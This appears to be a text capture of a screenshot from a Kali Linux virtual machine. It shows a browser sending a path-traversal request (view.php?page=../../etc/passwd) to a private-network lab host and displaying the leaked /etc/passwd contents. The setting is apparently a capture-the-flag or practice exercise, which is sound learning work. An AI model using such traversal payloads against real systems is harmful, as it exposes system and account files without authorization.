 Applications Places VirtualBox Machine Fri 2:26 PM 1
Kali-Linux-2018.4-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Firefox ESR Fri 15:26 1
Mozilla Firefox
192.168.56.101//view.php?p
192.168.56.101//view.php?page=../../etc/passwd
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Started
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var
/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting
System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh syslog:x:101:103::/home/syslog:
/bin/false messagebus:x:102:105::/var/run/dbus:/bin/false ntp:x:103:108::/home/ntp:/bin/false sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin vboxadd:x:999:1::/var
/run/vboxadd:/bin/false statd:x:105:65534::/var/lib/nfs:/bin/false mysql:x:106:112:MySQL Server,,,:/nonexistent:/bin/false zico:x:1000:1000:,,,:/home/zico:/bin/bash
Right Ctrl